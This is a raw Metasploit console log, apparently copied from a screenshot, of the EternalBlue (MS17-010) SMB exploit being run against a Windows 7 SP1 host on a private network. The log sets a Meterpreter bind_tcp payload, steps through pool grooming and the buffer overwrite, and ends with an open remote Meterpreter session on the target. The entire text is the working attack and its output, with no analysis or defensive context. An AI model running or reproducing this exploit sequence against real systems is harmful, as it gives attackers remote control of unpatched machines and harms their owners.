 msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.25.153.193:445 - Connecting to target for exploitation.
[+] 10.25.153.193:445 - Connection established for exploitation.
[+] 10.25.153.193:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.25.153.193:445 - CORE raw buffer dump (42 bytes)
[*] 10.25.153.193:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.25.153.193:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.25.153.193:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.25.153.193:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.25.153.193:445 - Trying exploit with 12 Groom Allocations.
[*] 10.25.153.193:445 - Sending all but last fragment of exploit packet
[*] 10.25.153.193:445 - Starting non-paged pool grooming
[+] 10.25.153.193:445 - Sending SMBv2 buffers
[+] 10.25.153.193:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.25.153.193:445 - Sending final SMBv2 buffers.
[*] 10.25.153.193:445 - Sending last fragment of exploit packet!
[*] 10.25.153.193:445 - Receiving response from exploit packet
[+] 10.25.153.193:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.25.153.193:445 - Sending egg to corrupted connection.
[*] 10.25.153.193:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.25.153.193:4444
[*] Sending stage (206403 bytes) to 10.25.153.193
[*] Meterpreter session 1 opened (10.25.153.66:35907 -> 10.25.153.193:4444) at 2022-10-03 11:23:36 +0800
[+] 10.25.153.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.25.153.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.25.153.193:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >